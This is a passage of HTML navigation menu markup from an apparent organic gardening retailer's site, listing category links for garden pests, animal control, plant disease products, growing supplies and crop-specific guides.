   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li class="active">
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
